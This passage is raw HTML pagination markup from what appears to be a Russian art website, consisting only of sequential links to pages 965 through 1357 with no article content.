 data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a 